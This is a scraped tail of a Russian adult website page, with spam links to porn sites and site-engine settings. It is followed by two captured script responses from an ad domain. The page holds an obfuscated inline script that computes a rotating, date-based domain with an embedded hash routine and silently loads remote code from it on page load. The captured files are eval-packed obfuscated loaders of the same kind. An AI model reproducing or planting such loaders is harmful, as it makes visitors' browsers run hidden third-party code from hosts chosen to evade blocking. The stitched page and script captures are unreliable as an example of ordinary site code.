<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '302f4d324ed2402734934f0051f40553c5d21647';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1529
content:
var _0xc53e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc53e[2][_0xc53e[1]](_0xc53e[0]);var h=g[_0xc53e[3]](0,e);var i=g[_0xc53e[3]](0,f);var j=d[_0xc53e[1]](_0xc53e[0])[_0xc53e[10]]()[_0xc53e[9]](function(a,b,c){if(h[_0xc53e[4]](b)!==-1)return a+=h[_0xc53e[4]](b)*(Math[_0xc53e[8]](e,c))},0);var k=_0xc53e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc53e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",21,"qCOMbzhnw",24,8,58))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1596
content:
var _0xc97e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc97e[2][_0xc97e[1]](_0xc97e[0]);var h=g[_0xc97e[3]](0,e);var i=g[_0xc97e[3]](0,f);var j=d[_0xc97e[1]](_0xc97e[0])[_0xc97e[10]]()[_0xc97e[9]](function(a,b,c){if(h[_0xc97e[4]](b)!==-1)return a+=h[_0xc97e[4]](b)*(Math[_0xc97e[8]](e,c))},0);var k=_0xc97e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc97e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"bejsradxi",37,8,52))